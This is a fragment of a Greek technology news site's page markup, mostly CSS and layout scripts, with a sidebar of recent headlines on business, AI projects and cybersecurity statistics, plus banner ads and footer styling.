					margin-bottom: 7.5px !important;
				}.tdi_87_35d .td-module-container:before{
					bottom: -7.5px;
				}.tdi_87_35d .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_87_35d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_35d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_35d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_35d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_35d .entry-title{
					margin: 0 0 6px;
				}.tdi_87_35d .td-editor-date,
				.tdi_87_35d .td-editor-date .td-post-author-name,
				.tdi_87_35d .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_35d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_35d .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_87_35d .td-module-container:before{
					bottom: -7px;
				}.tdi_87_35d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_35d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_35d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_35d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_35d .entry-title{
					margin: 0 0 6px;
				}.tdi_87_35d .td-editor-date,
				.tdi_87_35d .td-editor-date .td-post-author-name,
				.tdi_87_35d .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_35d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_35d .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_35d .td-module-container:before{
					bottom: -10px;
				}.tdi_87_35d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_35d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_35d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_35d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_35d .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_35d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_35d = new tdBlock();
block_tdi_87_35d.id = "tdi_87_35d";
block_tdi_87_35d.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87_35d","tdc_css_class":"tdi_87_35d","tdc_css_class_style":"tdi_87_35d_rand_style"}';
block_tdi_87_35d.td_column_number = "1";
block_tdi_87_35d.block_type = "td_flex_block_1";
block_tdi_87_35d.post_count = "5";
block_tdi_87_35d.found_posts = "17422";
block_tdi_87_35d.header_color = "";
block_tdi_87_35d.ajax_pagination_infinite_stop = "";
block_tdi_87_35d.max_num_pages = "3485";
tdBlocksArray.push(block_tdi_87_35d);
</script><div class="td-block-title-wrap"></div><div id=tdi_87_35d class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/info-quest-technologies-sti-thygatriki-tis-retailco-i-anaptyksi-ton-xiaomi-stores/" rel="bookmark" title="Ιnfo Quest Technologies: Στη θυγατρική της RetailCo η ανάπτυξη των Xiaomi Stores">Ιnfo Quest Technologies: Στη θυγατρική της RetailCo η ανάπτυξη των Xiaomi Stores</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:01:04+00:00" >14/01/2026, 14:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Info Quest Technologies ΜΑΕΒΕ, 100% θυγατρική της Quest Συμμετοχών ΑΕ και μέλος του Ομίλου Quest, ανακοίνωσε τη διάσπασή της με απόσχιση του κλάδου καταστημάτων λιανικής Xiaomi Stores (φυσικών...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/info-quest-technologies-sti-thygatriki-tis-retailco-i-anaptyksi-ton-xiaomi-stores/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/netcompany-evdap-ai-kai-iot-stin-ypiresia-tis-dimosias-ygeias-kai-tou-perivallontos/" rel="bookmark" title="Netcompany &#038; ΕΥΔΑΠ: AI και IoT στην υπηρεσία της δημόσιας υγείας και του περιβάλλοντος">Netcompany &#038; ΕΥΔΑΠ: AI και IoT στην υπηρεσία της δημόσιας υγείας και του περιβάλλοντος</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:27:46+00:00" >14/01/2026, 13:27</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">ΗNetcompany, σε συνεργασία με την ΕΥΔΑΠ, κάνει ένα σημαντικό βήμα προς ένα πιο βιώσιμο μέλλον, αξιοποιώντας την Τεχνητή Νοημοσύνη (AI) και το Διαδίκτυο των Πραγμάτων...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/netcompany-evdap-ai-kai-iot-stin-ypiresia-tis-dimosias-ygeias-kai-tou-perivallontos/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-bitget-kai-i-unicef-gia-tin-endynamosi-koritsion-sti-kampotzi/" rel="bookmark" title="Η Bitget και η UNICEF για την ενδυνάμωση κοριτσιών στη Καμπότζη">Η Bitget και η UNICEF για την ενδυνάμωση κοριτσιών στη Καμπότζη</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/arthra/" class="td-post-category">ΑΡΘΡΑ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:00:46+00:00" >14/01/2026, 11:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Με την παγκόσμια ζήτηση για νέα ταλέντα στον τομέα της τεχνολογίας να αυξάνεται, η συνεργασία της Bitget με τη UNICEF και τη διεθνή τεχνολογική...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-bitget-kai-i-unicef-gia-tin-endynamosi-koritsion-sti-kampotzi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/elta-courier-epistoli-se-pierrakaki-kai-ypertameio-gia-adieksodo-viosimotitas/" rel="bookmark" title="ΕΛΤΑ Courier: Επιστολή σε Πιερρακάκη και Υπερταμείο για αδιέξοδο βιωσιμότητας">ΕΛΤΑ Courier: Επιστολή σε Πιερρακάκη και Υπερταμείο για αδιέξοδο βιωσιμότητας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:14:39+00:00" >14/01/2026, 10:14</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Για οικονομική ασφυξία κάνουν λόγο τα Πρακτορεία ΕΛΤΑ Courier σε όλη την χώρα, λόγω του νέου προθεσμιακού μοντέλου, το οποίο εφαρμόστηκε από 1η Αυγούστου 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/elta-courier-epistoli-se-pierrakaki-kai-ypertameio-gia-adieksodo-viosimotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/schedon-6-nees-kyvernoapeiles-to-defterolepto-sto-kokkino-i-asfaleia-gia-tis-ellinikes-epicheiriseis/" rel="bookmark" title="Σχεδόν 6 νέες κυβερνοαπειλές το δευτερόλεπτο: Στο κόκκινο η ασφάλεια για τις ελληνικές επιχειρήσεις">Σχεδόν 6 νέες κυβερνοαπειλές το δευτερόλεπτο: Στο κόκκινο η ασφάλεια για τις ελληνικές επιχειρήσεις</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:14+00:00" >14/01/2026, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Της Μαρίας Μόσχου

Σχεδόν 6 νέα κακόβουλα δείγματα malware εμφανίζονται κάθε δευτερόλεπτο παγκοσμίως, σύμφωνα με τα τελευταία στοιχεία της Kaspersky, η οποία ανιχνεύει πάνω...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/schedon-6-nees-kyvernoapeiles-to-defterolepto-sto-kokkino-i-asfaleia-gia-tis-ellinikes-epicheiriseis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_88_0ba tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_0ba" >
<style>

/* inline tdc_css att */

.tdi_88_0ba{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_89_74d tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_74d" >
<style>

/* inline tdc_css att */

.tdi_89_74d{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Γιάννης Γεωργίου"></span><meta itemprop="datePublished" content="2020-05-11T14:19:00+03:00"><meta itemprop="dateModified" content="2020-05-13T23:08:54+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="ΣΕΒ: Ποιες είναι οι ψηφιακές δεξιότητες και πώς συνδέονται με τα επαγγέλματα"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2020/05/digital_skills.jpg"><meta itemprop="width" content="481"><meta itemprop="height" content="357"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90_c67" class="tdc-zone"><div class="tdc_zone tdi_91_81b  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_81b{
                    min-height: 0;
                }
</style><div id="tdi_92_867" class="tdc-row stretch_row"><div class="vc_row tdi_93_8a5  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93_8a5{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_93_8a5.tdc-row-content-vert-center,
                    .tdi_93_8a5.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93_8a5.tdc-row-content-vert-bottom,
                    .tdi_93_8a5.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93_8a5.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93_8a5.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_8a5 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_8a5 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_8a5 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_8a5 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_8a5{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_93_8a5 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_8a5{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_8a5{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_8a5{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_92_867_rand_style td-element-style" ><style>
.tdi_92_867_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_95_4dd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_4dd{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96_756 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_756" >
<style>

/* inline tdc_css att */

.tdi_96_756{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_756{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_756{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_756 .tdb-logo-a,
                .tdi_96_756 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96_756 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96_756 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96_756 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_96_756 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96_756 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_756 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_756 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_96_756 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_96_756 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_96_756 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_97_5c2 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_5c2"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_97_5c2 .td_block_inner{
                    text-align: center;
                }.tdi_97_5c2 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_97_5c2 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_5c2 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_97_5c2 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_5c2 .tdb-menu > li > a,
                .tdi_97_5c2 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_97_5c2 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_5c2 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_97_5c2 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_5c2 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_97_5c2 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_97_5c2 .tdb-menu > li > a,
                .tdi_97_5c2 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_97_5c2 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_97_5c2 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_97_5c2 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_97_5c2 .tdb-menu .tdb-normal-menu ul,
                .tdi_97_5c2 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_97_5c2 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_5c2 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_97_5c2 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_5c2 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_97_5c2 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_5c2 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_5c2 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_5c2 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_5c2 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_5c2 .tdb-menu > li > a,
                .tdi_97_5c2 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97_5c2 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_5c2 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_5c2 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_5c2 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_5c2 .tdb-menu > li > a,
                .tdi_97_5c2 .td-subcat-more{
                    padding: 0px;
                }.tdi_97_5c2 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_5c2 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_97_5c2 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_5c2 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_97_5c2 .tdb-menu > li.current-menu-item > a,
				.tdi_97_5c2 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_97_5c2 .tdb-menu > li.current-category-ancestor > a,
				.tdi_97_5c2 .tdb-menu > li:hover > a,
				.tdi_97_5c2 .tdb-menu > li.tdb-hover > a,
				.tdi_97_5c2 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_97_5c2 .tdb-menu > li > a:after,
				.tdi_97_5c2 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_97_5c2 .tdb-menu > li.current-menu-item > a:after,
				.tdi_97_5c2 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_97_5c2 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_97_5c2 .tdb-menu > li:hover > a:after,
				.tdi_97_5c2 .tdb-menu > li.tdb-hover > a:after,
				.tdi_97_5c2 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

